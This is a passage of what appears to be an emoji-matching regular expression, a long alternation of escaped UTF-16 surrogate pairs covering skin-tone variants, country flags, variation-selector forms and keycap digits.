D83D\\uDD75\\uD83C\\uDFFC|\\uD83D\\uDD75\\uD83C\\uDFFB|\\uD83D\\uDCAA\\uD83C\\uDFFF|\\uD83D\\uDCAA\\uD83C\\uDFFE|\\uD83D\\uDCAA\\uD83C\\uDFFD|\\uD83D\\uDCAA\\uD83C\\uDFFC|\\uD83D\\uDCAA\\uD83C\\uDFFB|\\uD83D\\uDC87\\uD83C\\uDFFF|\\uD83D\\uDC87\\uD83C\\uDFFE|\\uD83D\\uDC87\\uD83C\\uDFFD|\\uD83D\\uDC87\\uD83C\\uDFFC|\\uD83D\\uDC87\\uD83C\\uDFFB|\\uD83D\\uDC86\\uD83C\\uDFFF|\\uD83D\\uDC86\\uD83C\\uDFFE|\\uD83D\\uDC86\\uD83C\\uDFFD|\\uD83D\\uDC86\\uD83C\\uDFFC|\\uD83D\\uDC86\\uD83C\\uDFFB|\\uD83D\\uDC85\\uD83C\\uDFFF|\\uD83D\\uDC85\\uD83C\\uDFFE|\\uD83D\\uDC85\\uD83C\\uDFFD|\\uD83D\\uDC85\\uD83C\\uDFFC|\\uD83D\\uDC85\\uD83C\\uDFFB|\\uD83D\\uDC83\\uD83C\\uDFFF|\\uD83D\\uDC83\\uD83C\\uDFFE|\\uD83D\\uDC83\\uD83C\\uDFFD|\\uD83D\\uDC83\\uD83C\\uDFFC|\\uD83D\\uDC83\\uD83C\\uDFFB|\\uD83D\\uDC82\\uD83C\\uDFFF|\\uD83D\\uDC82\\uD83C\\uDFFE|\\uD83D\\uDC82\\uD83C\\uDFFD|\\uD83D\\uDC82\\uD83C\\uDFFC|\\uD83D\\uDC82\\uD83C\\uDFFB|\\uD83D\\uDC81\\uD83C\\uDFFF|\\uD83D\\uDC81\\uD83C\\uDFFE|\\uD83D\\uDC81\\uD83C\\uDFFD|\\uD83D\\uDC81\\uD83C\\uDFFC|\\uD83D\\uDC81\\uD83C\\uDFFB|\\uD83D\\uDC7C\\uD83C\\uDFFF|\\uD83D\\uDC7C\\uD83C\\uDFFE|\\uD83D\\uDC7C\\uD83C\\uDFFD|\\uD83D\\uDC7C\\uD83C\\uDFFC|\\uD83D\\uDC7C\\uD83C\\uDFFB|\\uD83D\\uDC78\\uD83C\\uDFFF|\\uD83D\\uDC78\\uD83C\\uDFFE|\\uD83D\\uDC78\\uD83C\\uDFFD|\\uD83D\\uDC78\\uD83C\\uDFFC|\\uD83D\\uDC78\\uD83C\\uDFFB|\\uD83D\\uDC77\\uD83C\\uDFFF|\\uD83D\\uDC77\\uD83C\\uDFFE|\\uD83D\\uDC77\\uD83C\\uDFFD|\\uD83D\\uDC77\\uD83C\\uDFFC|\\uD83D\\uDC77\\uD83C\\uDFFB|\\uD83D\\uDC76\\uD83C\\uDFFF|\\uD83D\\uDC76\\uD83C\\uDFFE|\\uD83D\\uDC76\\uD83C\\uDFFD|\\uD83D\\uDC76\\uD83C\\uDFFC|\\uD83D\\uDC76\\uD83C\\uDFFB|\\uD83D\\uDC75\\uD83C\\uDFFF|\\uD83D\\uDC75\\uD83C\\uDFFE|\\uD83D\\uDC75\\uD83C\\uDFFD|\\uD83D\\uDC75\\uD83C\\uDFFC|\\uD83D\\uDC75\\uD83C\\uDFFB|\\uD83D\\uDC74\\uD83C\\uDFFF|\\uD83D\\uDC74\\uD83C\\uDFFE|\\uD83D\\uDC74\\uD83C\\uDFFD|\\uD83D\\uDC74\\uD83C\\uDFFC|\\uD83D\\uDC74\\uD83C\\uDFFB|\\uD83D\\uDC73\\uD83C\\uDFFF|\\uD83D\\uDC73\\uD83C\\uDFFE|\\uD83D\\uDC73\\uD83C\\uDFFD|\\uD83D\\uDC73\\uD83C\\uDFFC|\\uD83D\\uDC73\\uD83C\\uDFFB|\\uD83D\\uDC72\\uD83C\\uDFFF|\\uD83D\\uDC72\\uD83C\\uDFFE|\\uD83D\\uDC72\\uD83C\\uDFFD|\\uD83D\\uDC72\\uD83C\\uDFFC|\\uD83D\\uDC72\\uD83C\\uDFFB|\\uD83D\\uDC71\\uD83C\\uDFFF|\\uD83D\\uDC71\\uD83C\\uDFFE|\\uD83D\\uDC71\\uD83C\\uDFFD|\\uD83D\\uDC71\\uD83C\\uDFFC|\\uD83D\\uDC71\\uD83C\\uDFFB|\\uD83D\\uDC70\\uD83C\\uDFFF|\\uD83D\\uDC70\\uD83C\\uDFFE|\\uD83D\\uDC70\\uD83C\\uDFFD|\\uD83D\\uDC70\\uD83C\\uDFFC|\\uD83D\\uDC70\\uD83C\\uDFFB|\\uD83D\\uDC6E\\uD83C\\uDFFF|\\uD83D\\uDC6E\\uD83C\\uDFFE|\\uD83D\\uDC6E\\uD83C\\uDFFD|\\uD83D\\uDC6E\\uD83C\\uDFFC|\\uD83D\\uDC6E\\uD83C\\uDFFB|\\uD83D\\uDC69\\uD83C\\uDFFF|\\uD83D\\uDC69\\uD83C\\uDFFE|\\uD83D\\uDC69\\uD83C\\uDFFD|\\uD83D\\uDC69\\uD83C\\uDFFC|\\uD83D\\uDC69\\uD83C\\uDFFB|\\uD83D\\uDC68\\uD83C\\uDFFF|\\uD83D\\uDC68\\uD83C\\uDFFE|\\uD83D\\uDC68\\uD83C\\uDFFD|\\uD83D\\uDC68\\uD83C\\uDFFC|\\uD83D\\uDC68\\uD83C\\uDFFB|\\uD83D\\uDC67\\uD83C\\uDFFF|\\uD83D\\uDC67\\uD83C\\uDFFE|\\uD83D\\uDC67\\uD83C\\uDFFD|\\uD83D\\uDC67\\uD83C\\uDFFC|\\uD83D\\uDC67\\uD83C\\uDFFB|\\uD83D\\uDC66\\uD83C\\uDFFF|\\uD83D\\uDC66\\uD83C\\uDFFE|\\uD83D\\uDC66\\uD83C\\uDFFD|\\uD83D\\uDC66\\uD83C\\uDFFC|\\uD83D\\uDC66\\uD83C\\uDFFB|\\uD83D\\uDC50\\uD83C\\uDFFF|\\uD83D\\uDC50\\uD83C\\uDFFE|\\uD83D\\uDC50\\uD83C\\uDFFD|\\uD83D\\uDC50\\uD83C\\uDFFC|\\uD83D\\uDC50\\uD83C\\uDFFB|\\uD83D\\uDC4F\\uD83C\\uDFFF|\\uD83D\\uDC4F\\uD83C\\uDFFE|\\uD83D\\uDC4F\\uD83C\\uDFFD|\\uD83D\\uDC4F\\uD83C\\uDFFC|\\uD83D\\uDC4F\\uD83C\\uDFFB|\\uD83D\\uDC4E\\uD83C\\uDFFF|\\uD83D\\uDC4E\\uD83C\\uDFFE|\\uD83D\\uDC4E\\uD83C\\uDFFD|\\uD83D\\uDC4E\\uD83C\\uDFFC|\\uD83D\\uDC4E\\uD83C\\uDFFB|\\uD83D\\uDC4D\\uD83C\\uDFFF|\\uD83D\\uDC4D\\uD83C\\uDFFE|\\uD83D\\uDC4D\\uD83C\\uDFFD|\\uD83D\\uDC4D\\uD83C\\uDFFC|\\uD83D\\uDC4D\\uD83C\\uDFFB|\\uD83D\\uDC4C\\uD83C\\uDFFF|\\uD83D\\uDC4C\\uD83C\\uDFFE|\\uD83D\\uDC4C\\uD83C\\uDFFD|\\uD83D\\uDC4C\\uD83C\\uDFFC|\\uD83D\\uDC4C\\uD83C\\uDFFB|\\uD83D\\uDC4B\\uD83C\\uDFFF|\\uD83D\\uDC4B\\uD83C\\uDFFE|\\uD83D\\uDC4B\\uD83C\\uDFFD|\\uD83D\\uDC4B\\uD83C\\uDFFC|\\uD83D\\uDC4B\\uD83C\\uDFFB|\\uD83D\\uDC4A\\uD83C\\uDFFF|\\uD83D\\uDC4A\\uD83C\\uDFFE|\\uD83D\\uDC4A\\uD83C\\uDFFD|\\uD83D\\uDC4A\\uD83C\\uDFFC|\\uD83D\\uDC4A\\uD83C\\uDFFB|\\uD83D\\uDC49\\uD83C\\uDFFF|\\uD83D\\uDC49\\uD83C\\uDFFE|\\uD83D\\uDC49\\uD83C\\uDFFD|\\uD83D\\uDC49\\uD83C\\uDFFC|\\uD83D\\uDC49\\uD83C\\uDFFB|\\uD83D\\uDC48\\uD83C\\uDFFF|\\uD83D\\uDC48\\uD83C\\uDFFE|\\uD83D\\uDC48\\uD83C\\uDFFD|\\uD83D\\uDC48\\uD83C\\uDFFC|\\uD83D\\uDC48\\uD83C\\uDFFB|\\uD83D\\uDC47\\uD83C\\uDFFF|\\uD83D\\uDC47\\uD83C\\uDFFE|\\uD83D\\uDC47\\uD83C\\uDFFD|\\uD83D\\uDC47\\uD83C\\uDFFC|\\uD83D\\uDC47\\uD83C\\uDFFB|\\uD83D\\uDC46\\uD83C\\uDFFF|\\uD83D\\uDC46\\uD83C\\uDFFE|\\uD83D\\uDC46\\uD83C\\uDFFD|\\uD83D\\uDC46\\uD83C\\uDFFC|\\uD83D\\uDC46\\uD83C\\uDFFB|\\uD83D\\uDC43\\uD83C\\uDFFF|\\uD83D\\uDC43\\uD83C\\uDFFE|\\uD83D\\uDC43\\uD83C\\uDFFD|\\uD83D\\uDC43\\uD83C\\uDFFC|\\uD83D\\uDC43\\uD83C\\uDFFB|\\uD83D\\uDC42\\uD83C\\uDFFF|\\uD83D\\uDC42\\uD83C\\uDFFE|\\uD83D\\uDC42\\uD83C\\uDFFD|\\uD83D\\uDC42\\uD83C\\uDFFC|\\uD83D\\uDC42\\uD83C\\uDFFB|\\uD83C\\uDFCB\\uD83C\\uDFFF|\\uD83C\\uDFCB\\uD83C\\uDFFE|\\uD83C\\uDFF3\\uD83C\\uDF08|\\uD83C\\uDFCB\\uD83C\\uDFFC|\\uD83C\\uDFCB\\uD83C\\uDFFB|\\uD83C\\uDFCA\\uD83C\\uDFFF|\\uD83C\\uDFCA\\uD83C\\uDFFE|\\uD83C\\uDFCA\\uD83C\\uDFFD|\\uD83C\\uDFCA\\uD83C\\uDFFC|\\uD83C\\uDFCA\\uD83C\\uDFFB|\\uD83C\\uDFC7\\uD83C\\uDFFF|\\uD83C\\uDFC7\\uD83C\\uDFFE|\\uD83C\\uDFC7\\uD83C\\uDFFD|\\uD83C\\uDFC7\\uD83C\\uDFFC|\\uD83C\\uDFC7\\uD83C\\uDFFB|\\uD83C\\uDFC4\\uD83C\\uDFFF|\\uD83C\\uDFCB\\uD83C\\uDFFD|\\uD83C\\uDFC4\\uD83C\\uDFFD|\\uD83C\\uDFC4\\uD83C\\uDFFC|\\uD83C\\uDFC4\\uD83C\\uDFFB|\\uD83C\\uDFC3\\uD83C\\uDFFF|\\uD83C\\uDFC3\\uD83C\\uDFFE|\\uD83C\\uDFC3\\uD83C\\uDFFD|\\uD83C\\uDFC3\\uD83C\\uDFFC|\\uD83C\\uDFC3\\uD83C\\uDFFB|\\uD83C\\uDF85\\uD83C\\uDFFF|\\uD83C\\uDF85\\uD83C\\uDFFE|\\uD83C\\uDF85\\uD83C\\uDFFD|\\uD83C\\uDF85\\uD83C\\uDFFC|\\uD83C\\uDF85\\uD83C\\uDFFB|\\uD83C\\uDDFF\\uD83C\\uDDFC|\\uD83C\\uDDFF\\uD83C\\uDDF2|\\uD83C\\uDDFF\\uD83C\\uDDE6|\\uD83C\\uDDFE\\uD83C\\uDDF9|\\uD83C\\uDDFE\\uD83C\\uDDEA|\\uD83C\\uDDFD\\uD83C\\uDDF0|\\uD83C\\uDDFC\\uD83C\\uDDF8|\\uD83C\\uDDFC\\uD83C\\uDDEB|\\uD83C\\uDDFB\\uD83C\\uDDFA|\\uD83C\\uDDFB\\uD83C\\uDDF3|\\uD83C\\uDDFB\\uD83C\\uDDEE|\\uD83C\\uDDFB\\uD83C\\uDDEC|\\uD83C\\uDDFB\\uD83C\\uDDEA|\\uD83C\\uDDFB\\uD83C\\uDDE8|\\uD83C\\uDDFB\\uD83C\\uDDE6|\\uD83C\\uDDFA\\uD83C\\uDDFF|\\uD83C\\uDDFA\\uD83C\\uDDFE|\\uD83C\\uDDFA\\uD83C\\uDDF8|\\uD83C\\uDDFA\\uD83C\\uDDF2|\\uD83C\\uDDFA\\uD83C\\uDDEC|\\uD83C\\uDDFA\\uD83C\\uDDE6|\\uD83C\\uDDF9\\uD83C\\uDDFF|\\uD83C\\uDDF9\\uD83C\\uDDFC|\\uD83C\\uDDF9\\uD83C\\uDDFB|\\uD83C\\uDDF9\\uD83C\\uDDF9|\\uD83C\\uDDF9\\uD83C\\uDDF7|\\uD83C\\uDDF9\\uD83C\\uDDF4|\\uD83C\\uDDF9\\uD83C\\uDDF3|\\uD83C\\uDDF9\\uD83C\\uDDF2|\\uD83C\\uDDF9\\uD83C\\uDDF1|\\uD83C\\uDDF9\\uD83C\\uDDF0|\\uD83C\\uDDF9\\uD83C\\uDDEF|\\uD83C\\uDDF9\\uD83C\\uDDED|\\uD83C\\uDDF9\\uD83C\\uDDEC|\\uD83C\\uDDF9\\uD83C\\uDDEB|\\uD83C\\uDDF9\\uD83C\\uDDE9|\\uD83C\\uDDF9\\uD83C\\uDDE8|\\uD83C\\uDDF9\\uD83C\\uDDE6|\\uD83C\\uDDF8\\uD83C\\uDDFF|\\uD83C\\uDDF8\\uD83C\\uDDFE|\\uD83C\\uDDF8\\uD83C\\uDDFD|\\uD83C\\uDDF8\\uD83C\\uDDFB|\\uD83C\\uDDF8\\uD83C\\uDDF9|\\uD83C\\uDDF8\\uD83C\\uDDF8|\\uD83C\\uDDF8\\uD83C\\uDDF7|\\uD83C\\uDDF8\\uD83C\\uDDF4|\\uD83C\\uDDF8\\uD83C\\uDDF3|\\uD83C\\uDDF8\\uD83C\\uDDF2|\\uD83C\\uDDF8\\uD83C\\uDDF1|\\uD83C\\uDDF8\\uD83C\\uDDF0|\\uD83C\\uDDF8\\uD83C\\uDDEF|\\uD83C\\uDDF8\\uD83C\\uDDEE|\\uD83C\\uDDF8\\uD83C\\uDDED|\\uD83C\\uDDF8\\uD83C\\uDDEC|\\uD83C\\uDDF8\\uD83C\\uDDEA|\\uD83C\\uDDF8\\uD83C\\uDDE9|\\uD83C\\uDDF8\\uD83C\\uDDE8|\\uD83C\\uDDF8\\uD83C\\uDDE7|\\uD83C\\uDDF8\\uD83C\\uDDE6|\\uD83C\\uDDF7\\uD83C\\uDDFC|\\uD83C\\uDDF7\\uD83C\\uDDFA|\\uD83C\\uDDF7\\uD83C\\uDDF8|\\uD83C\\uDDF7\\uD83C\\uDDF4|\\uD83C\\uDDF7\\uD83C\\uDDEA|\\uD83C\\uDDF6\\uD83C\\uDDE6|\\uD83C\\uDDF5\\uD83C\\uDDFE|\\uD83C\\uDDF5\\uD83C\\uDDFC|\\uD83C\\uDDF5\\uD83C\\uDDF9|\\uD83C\\uDDF5\\uD83C\\uDDF8|\\uD83C\\uDDF5\\uD83C\\uDDF7|\\uD83C\\uDDF5\\uD83C\\uDDF3|\\uD83C\\uDDF5\\uD83C\\uDDF2|\\uD83C\\uDDF5\\uD83C\\uDDF1|\\uD83C\\uDDF5\\uD83C\\uDDF0|\\uD83C\\uDDF5\\uD83C\\uDDED|\\uD83C\\uDDF5\\uD83C\\uDDEC|\\uD83C\\uDDF5\\uD83C\\uDDEB|\\uD83C\\uDDF5\\uD83C\\uDDEA|\\uD83C\\uDDF5\\uD83C\\uDDE6|\\uD83C\\uDDF4\\uD83C\\uDDF2|\\uD83C\\uDDF3\\uD83C\\uDDFF|\\uD83C\\uDDF3\\uD83C\\uDDFA|\\uD83C\\uDDF3\\uD83C\\uDDF7|\\uD83C\\uDDF3\\uD83C\\uDDF5|\\uD83C\\uDDF3\\uD83C\\uDDF4|\\uD83C\\uDDF3\\uD83C\\uDDF1|\\uD83C\\uDDF3\\uD83C\\uDDEE|\\uD83C\\uDDF3\\uD83C\\uDDEC|\\uD83C\\uDDF3\\uD83C\\uDDEB|\\uD83C\\uDDF3\\uD83C\\uDDEA|\\uD83C\\uDDF3\\uD83C\\uDDE8|\\uD83C\\uDDF3\\uD83C\\uDDE6|\\uD83C\\uDDF2\\uD83C\\uDDFF|\\uD83C\\uDDF2\\uD83C\\uDDFE|\\uD83C\\uDDF2\\uD83C\\uDDFD|\\uD83C\\uDDF2\\uD83C\\uDDFC|\\uD83C\\uDDF2\\uD83C\\uDDFB|\\uD83C\\uDDF2\\uD83C\\uDDFA|\\uD83C\\uDDF2\\uD83C\\uDDF9|\\uD83C\\uDDF2\\uD83C\\uDDF8|\\uD83C\\uDDF2\\uD83C\\uDDF7|\\uD83C\\uDDF2\\uD83C\\uDDF6|\\uD83C\\uDDF2\\uD83C\\uDDF5|\\uD83C\\uDDF2\\uD83C\\uDDF4|\\uD83C\\uDDF2\\uD83C\\uDDF3|\\uD83C\\uDDF2\\uD83C\\uDDF2|\\uD83C\\uDDF2\\uD83C\\uDDF1|\\uD83C\\uDDF2\\uD83C\\uDDF0|\\uD83C\\uDDF2\\uD83C\\uDDED|\\uD83C\\uDDF2\\uD83C\\uDDEC|\\uD83C\\uDDF2\\uD83C\\uDDEB|\\uD83C\\uDDF2\\uD83C\\uDDEA|\\uD83C\\uDDF2\\uD83C\\uDDE9|\\uD83C\\uDDF2\\uD83C\\uDDE8|\\uD83C\\uDDF2\\uD83C\\uDDE6|\\uD83C\\uDDF1\\uD83C\\uDDFE|\\uD83C\\uDDF1\\uD83C\\uDDFB|\\uD83C\\uDDF1\\uD83C\\uDDFA|\\uD83C\\uDDF1\\uD83C\\uDDF9|\\uD83C\\uDDF1\\uD83C\\uDDF8|\\uD83C\\uDDF1\\uD83C\\uDDF7|\\uD83C\\uDDF1\\uD83C\\uDDF0|\\uD83C\\uDDF1\\uD83C\\uDDEE|\\uD83C\\uDDF1\\uD83C\\uDDE8|\\uD83C\\uDDF1\\uD83C\\uDDE7|\\uD83C\\uDDF1\\uD83C\\uDDE6|\\uD83C\\uDDF0\\uD83C\\uDDFF|\\uD83C\\uDDF0\\uD83C\\uDDFE|\\uD83C\\uDDF0\\uD83C\\uDDFC|\\uD83C\\uDDF0\\uD83C\\uDDF7|\\uD83C\\uDDF0\\uD83C\\uDDF5|\\uD83C\\uDDF0\\uD83C\\uDDF3|\\uD83C\\uDDF0\\uD83C\\uDDF2|\\uD83C\\uDDF0\\uD83C\\uDDEE|\\uD83C\\uDDF0\\uD83C\\uDDED|\\uD83C\\uDDF0\\uD83C\\uDDEC|\\uD83C\\uDDF0\\uD83C\\uDDEA|\\uD83C\\uDDEF\\uD83C\\uDDF5|\\uD83C\\uDDEF\\uD83C\\uDDF4|\\uD83C\\uDDEF\\uD83C\\uDDF2|\\uD83C\\uDDEF\\uD83C\\uDDEA|\\uD83C\\uDDEE\\uD83C\\uDDF9|\\uD83C\\uDDEE\\uD83C\\uDDF8|\\uD83C\\uDDEE\\uD83C\\uDDF7|\\uD83C\\uDDEE\\uD83C\\uDDF6|\\uD83C\\uDDEE\\uD83C\\uDDF4|\\uD83C\\uDDEE\\uD83C\\uDDF3|\\uD83C\\uDDEE\\uD83C\\uDDF2|\\uD83C\\uDDEE\\uD83C\\uDDF1|\\uD83C\\uDDEE\\uD83C\\uDDEA|\\uD83C\\uDDEE\\uD83C\\uDDE9|\\uD83C\\uDDEE\\uD83C\\uDDE8|\\uD83C\\uDDED\\uD83C\\uDDFA|\\uD83C\\uDDED\\uD83C\\uDDF9|\\uD83C\\uDDED\\uD83C\\uDDF7|\\uD83C\\uDDED\\uD83C\\uDDF3|\\uD83C\\uDDED\\uD83C\\uDDF2|\\uD83C\\uDDED\\uD83C\\uDDF0|\\uD83C\\uDDEC\\uD83C\\uDDFE|\\uD83C\\uDDEC\\uD83C\\uDDFC|\\uD83C\\uDDEC\\uD83C\\uDDFA|\\uD83C\\uDDEC\\uD83C\\uDDF9|\\uD83C\\uDDEC\\uD83C\\uDDF8|\\uD83C\\uDDEC\\uD83C\\uDDF7|\\uD83C\\uDDEC\\uD83C\\uDDF6|\\uD83C\\uDDEC\\uD83C\\uDDF5|\\uD83C\\uDDEC\\uD83C\\uDDF3|\\uD83C\\uDDEC\\uD83C\\uDDF2|\\uD83C\\uDDEC\\uD83C\\uDDF1|\\uD83C\\uDDEC\\uD83C\\uDDEE|\\uD83C\\uDDEC\\uD83C\\uDDED|\\uD83C\\uDDEC\\uD83C\\uDDEC|\\uD83C\\uDDEC\\uD83C\\uDDEB|\\uD83C\\uDDEC\\uD83C\\uDDEA|\\uD83C\\uDDEC\\uD83C\\uDDE9|\\uD83C\\uDDEC\\uD83C\\uDDE7|\\uD83C\\uDDEC\\uD83C\\uDDE6|\\uD83C\\uDDEB\\uD83C\\uDDF7|\\uD83C\\uDDEB\\uD83C\\uDDF4|\\uD83C\\uDDEB\\uD83C\\uDDF2|\\uD83C\\uDDEB\\uD83C\\uDDF0|\\uD83C\\uDDEB\\uD83C\\uDDEF|\\uD83C\\uDDEB\\uD83C\\uDDEE|\\uD83C\\uDDEA\\uD83C\\uDDFA|\\uD83C\\uDDEA\\uD83C\\uDDF9|\\uD83C\\uDDEA\\uD83C\\uDDF8|\\uD83C\\uDDEA\\uD83C\\uDDF7|\\uD83C\\uDDEA\\uD83C\\uDDED|\\uD83C\\uDDEA\\uD83C\\uDDEC|\\uD83C\\uDDEA\\uD83C\\uDDEA|\\uD83C\\uDDEA\\uD83C\\uDDE8|\\uD83C\\uDDEA\\uD83C\\uDDE6|\\uD83C\\uDDE9\\uD83C\\uDDFF|\\uD83C\\uDDE9\\uD83C\\uDDF4|\\uD83C\\uDDE9\\uD83C\\uDDF2|\\uD83C\\uDDE9\\uD83C\\uDDF0|\\uD83C\\uDDE9\\uD83C\\uDDEF|\\uD83C\\uDDE9\\uD83C\\uDDEC|\\uD83C\\uDDE9\\uD83C\\uDDEA|\\uD83C\\uDDE8\\uD83C\\uDDFF|\\uD83C\\uDDE8\\uD83C\\uDDFE|\\uD83C\\uDDE8\\uD83C\\uDDFD|\\uD83C\\uDDE8\\uD83C\\uDDFC|\\uD83C\\uDDE8\\uD83C\\uDDFB|\\uD83C\\uDDE8\\uD83C\\uDDFA|\\uD83C\\uDDE8\\uD83C\\uDDF7|\\uD83C\\uDDE8\\uD83C\\uDDF5|\\uD83C\\uDDE8\\uD83C\\uDDF4|\\uD83C\\uDDE8\\uD83C\\uDDF3|\\uD83C\\uDDE8\\uD83C\\uDDF2|\\uD83C\\uDDE8\\uD83C\\uDDF1|\\uD83C\\uDDE8\\uD83C\\uDDF0|\\uD83C\\uDDE8\\uD83C\\uDDEE|\\uD83C\\uDDE8\\uD83C\\uDDED|\\uD83C\\uDDE8\\uD83C\\uDDEC|\\uD83C\\uDDE8\\uD83C\\uDDEB|\\uD83C\\uDDE8\\uD83C\\uDDE9|\\uD83C\\uDDE8\\uD83C\\uDDE8|\\uD83C\\uDDE8\\uD83C\\uDDE6|\\uD83C\\uDDE7\\uD83C\\uDDFF|\\uD83C\\uDDE7\\uD83C\\uDDFE|\\uD83C\\uDDE7\\uD83C\\uDDFC|\\uD83C\\uDDE7\\uD83C\\uDDFB|\\uD83C\\uDDE7\\uD83C\\uDDF9|\\uD83C\\uDDE7\\uD83C\\uDDF8|\\uD83C\\uDDE7\\uD83C\\uDDF7|\\uD83C\\uDDE7\\uD83C\\uDDF6|\\uD83C\\uDDE7\\uD83C\\uDDF4|\\uD83C\\uDDE7\\uD83C\\uDDF3|\\uD83C\\uDDE7\\uD83C\\uDDF2|\\uD83C\\uDDE7\\uD83C\\uDDF1|\\uD83C\\uDDE7\\uD83C\\uDDEF|\\uD83C\\uDDE7\\uD83C\\uDDEE|\\uD83C\\uDDE7\\uD83C\\uDDED|\\uD83C\\uDDE7\\uD83C\\uDDEC|\\uD83C\\uDDE7\\uD83C\\uDDEB|\\uD83C\\uDDE7\\uD83C\\uDDEA|\\uD83C\\uDDE7\\uD83C\\uDDE9|\\uD83C\\uDDE7\\uD83C\\uDDE7|\\uD83C\\uDDE7\\uD83C\\uDDE6|\\uD83C\\uDDE6\\uD83C\\uDDFF|\\uD83C\\uDDE6\\uD83C\\uDDFD|\\uD83C\\uDDE6\\uD83C\\uDDFC|\\uD83C\\uDDE6\\uD83C\\uDDFA|\\uD83C\\uDDE6\\uD83C\\uDDF9|\\uD83C\\uDFC4\\uD83C\\uDFFE|\\uD83D\\uDDE3\\uFE0F|\\u26F9\\uD83C\\uDFFF|\\u26F9\\uD83C\\uDFFE|\\u26F9\\uD83C\\uDFFD|\\u26F9\\uD83C\\uDFFC|\\u26F9\\uD83C\\uDFFB|\\u270D\\uD83C\\uDFFF|\\u270D\\uD83C\\uDFFE|\\u270D\\uD83C\\uDFFD|\\u270D\\uD83C\\uDFFC|\\u270D\\uD83C\\uDFFB|\\uD83C\\uDC04\\uFE0F|\\uD83C\\uDD7F\\uFE0F|\\uD83C\\uDE02\\uFE0F|\\uD83C\\uDE1A\\uFE0F|\\uD83C\\uDE2F\\uFE0F|\\uD83C\\uDE37\\uFE0F|\\uD83C\\uDF9E\\uFE0F|\\uD83C\\uDF9F\\uFE0F|\\uD83C\\uDFCB\\uFE0F|\\uD83C\\uDFCC\\uFE0F|\\uD83C\\uDFCD\\uFE0F|\\uD83C\\uDFCE\\uFE0F|\\uD83C\\uDF96\\uFE0F|\\uD83C\\uDF97\\uFE0F|\\uD83C\\uDF36\\uFE0F|\\uD83C\\uDF27\\uFE0F|\\uD83C\\uDF28\\uFE0F|\\uD83C\\uDF29\\uFE0F|\\uD83C\\uDF2A\\uFE0F|\\uD83C\\uDF2B\\uFE0F|\\uD83C\\uDF2C\\uFE0F|\\uD83D\\uDC3F\\uFE0F|\\uD83D\\uDD77\\uFE0F|\\uD83D\\uDD78\\uFE0F|\\uD83C\\uDF21\\uFE0F|\\uD83C\\uDF99\\uFE0F|\\uD83C\\uDF9A\\uFE0F|\\uD83C\\uDF9B\\uFE0F|\\uD83C\\uDFF3\\uFE0F|\\uD83C\\uDFF5\\uFE0F|\\uD83C\\uDFF7\\uFE0F|\\uD83D\\uDCFD\\uFE0F|\\uD83D\\uDD49\\uFE0F|\\uD83D\\uDD4A\\uFE0F|\\uD83D\\uDD6F\\uFE0F|\\uD83D\\uDD70\\uFE0F|\\uD83D\\uDD73\\uFE0F|\\uD83D\\uDD76\\uFE0F|\\uD83D\\uDD79\\uFE0F|\\uD83D\\uDD87\\uFE0F|\\uD83D\\uDD8A\\uFE0F|\\uD83D\\uDD8B\\uFE0F|\\uD83D\\uDD8C\\uFE0F|\\uD83D\\uDD8D\\uFE0F|\\uD83D\\uDDA5\\uFE0F|\\uD83D\\uDDA8\\uFE0F|\\uD83D\\uDDB2\\uFE0F|\\uD83D\\uDDBC\\uFE0F|\\uD83D\\uDDC2\\uFE0F|\\uD83D\\uDDC3\\uFE0F|\\uD83D\\uDDC4\\uFE0F|\\uD83D\\uDDD1\\uFE0F|\\uD83D\\uDDD2\\uFE0F|\\uD83D\\uDDD3\\uFE0F|\\uD83D\\uDDDC\\uFE0F|\\uD83D\\uDDDD\\uFE0F|\\uD83D\\uDDDE\\uFE0F|\\uD83D\\uDDE1\\uFE0F|\\u270B\\uD83C\\uDFFF|\\uD83D\\uDDE8\\uFE0F|\\uD83D\\uDDEF\\uFE0F|\\uD83D\\uDDF3\\uFE0F|\\uD83D\\uDDFA\\uFE0F|\\uD83D\\uDEE0\\uFE0F|\\uD83D\\uDEE1\\uFE0F|\\uD83D\\uDEE2\\uFE0F|\\uD83D\\uDEF0\\uFE0F|\\uD83C\\uDF7D\\uFE0F|\\uD83D\\uDC41\\uFE0F|\\uD83D\\uDD74\\uFE0F|\\uD83D\\uDD75\\uFE0F|\\uD83D\\uDD90\\uFE0F|\\uD83C\\uDFD4\\uFE0F|\\uD83C\\uDFD5\\uFE0F|\\uD83C\\uDFD6\\uFE0F|\\uD83C\\uDFD7\\uFE0F|\\uD83C\\uDFD8\\uFE0F|\\uD83C\\uDFD9\\uFE0F|\\uD83C\\uDFDA\\uFE0F|\\uD83C\\uDFDB\\uFE0F|\\uD83C\\uDFDC\\uFE0F|\\uD83C\\uDFDD\\uFE0F|\\uD83C\\uDFDE\\uFE0F|\\uD83C\\uDFDF\\uFE0F|\\uD83D\\uDECB\\uFE0F|\\uD83D\\uDECD\\uFE0F|\\uD83D\\uDECE\\uFE0F|\\uD83D\\uDECF\\uFE0F|\\uD83D\\uDEE3\\uFE0F|\\uD83D\\uDEE4\\uFE0F|\\uD83D\\uDEE5\\uFE0F|\\uD83D\\uDEE9\\uFE0F|\\uD83D\\uDEF3\\uFE0F|\\uD83C\\uDF24\\uFE0F|\\uD83C\\uDF25\\uFE0F|\\uD83C\\uDF26\\uFE0F|\\uD83D\\uDDB1\\uFE0F|\\u261D\\uD83C\\uDFFB|\\u261D\\uD83C\\uDFFC|\\u261D\\uD83C\\uDFFD|\\u261D\\uD83C\\uDFFE|\\u261D\\uD83C\\uDFFF|\\u270C\\uD83C\\uDFFB|\\u270C\\uD83C\\uDFFC|\\u270C\\uD83C\\uDFFD|\\u270C\\uD83C\\uDFFE|\\u270C\\uD83C\\uDFFF|\\u270A\\uD83C\\uDFFB|\\u270A\\uD83C\\uDFFC|\\u270A\\uD83C\\uDFFD|\\u270A\\uD83C\\uDFFE|\\u270A\\uD83C\\uDFFF|\\u270B\\uD83C\\uDFFB|\\u270B\\uD83C\\uDFFC|\\u270B\\uD83C\\uDFFD|\\u270B\\uD83C\\uDFFE|\\4\\uFE0F\\u20E3|\\9\\uFE0F\\u20E3|\\0\\uFE0F\\u20E3|\\1\\uFE0F\\u20E3|\\2\\uFE0F\\u20E3|\\3\\uFE0F\\u20E3|\\#\\uFE0F\\u20E3|\\5\\uFE0F\\u20E3|\\6\\uFE0F\\u20E3|\\7\\uFE0F\\u20E3|\\8\\uFE0F\\u20E3|\\*\\uFE0F\\u20E3|\\uD83D\\uDDE1|\\uD83D\\uDD77|\\uD83D\\uDDE3|\\uD83D\\uDEE4|\\uD83D\\uDDE8|\\uD83D\\uDD78|\\uD83D\\uDDEF|\\uD83C\\uDE37|\\uD83D\\uDDF3|\\uD83C\\uDF21|\\u